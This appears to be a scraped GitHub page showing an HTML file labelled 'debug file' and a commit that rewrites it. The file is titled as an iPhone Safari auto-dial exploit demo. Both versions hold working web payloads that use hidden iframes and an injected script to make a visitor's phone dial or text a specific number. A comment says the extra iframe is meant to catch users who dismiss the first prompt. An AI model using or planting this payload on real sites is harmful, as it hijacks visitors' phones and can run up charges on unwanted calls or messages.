
==== checkcall.html @ 8bf03837 "debug file" ====
<html>

    <head>
        <title>iPhone Safari phone-auto-dial Exploit Demo by Collin Mulliner</title>
    </head>

    <body>
        <iframe src="sms:+380677148247" WIDTH=50 HEIGHT=10></iframe>
        <iframe src="tel:+380677148247" WIDTH=50 HEIGHT=10></iframe>
        <!-- second iframe is to attack quick users who manage to close the first call-dialog //-->
        <iframe src="tel:+380677148247" WIDTH=50 HEIGHT=10></iframe>
    </body>

</html>

==== commit bd58f587: "Update checkcall.html" ====
--- a/checkcall.html
+++ b/checkcall.html
@@ -1,14 +1,14 @@
-<html>
-
-    <head>
-        <title>iPhone Safari phone-auto-dial Exploit Demo by Collin Mulliner</title>
-    </head>
-
-    <body>
-        <iframe src="sms:+380677148247" WIDTH=50 HEIGHT=10></iframe>
-        <iframe src="tel:+380677148247" WIDTH=50 HEIGHT=10></iframe>
-        <!-- second iframe is to attack quick users who manage to close the first call-dialog //-->
-        <iframe src="tel:+380677148247" WIDTH=50 HEIGHT=10></iframe>
-    </body>
-
-</html>+ <html>
+  <head>
+  <title>iPhone Safari phone-auto-dial Exploit Demo by Collin Mulliner</title>
+  <meta http-equiv="refresh" content="0; URL=http://maps.google.de/maps?q=rheinstrasse+75+darmstadt">
+  </head>
+  <body>
+  <script lang=javascript>
+  function a() {
+   document.write("<iframe src=\"tel:+380677148247\" WIDTH=50 HEIGHT=10></iframe>");
+  }
+  setTimeout("a()", 100);
+  </script>
+  </body>
+  </html>
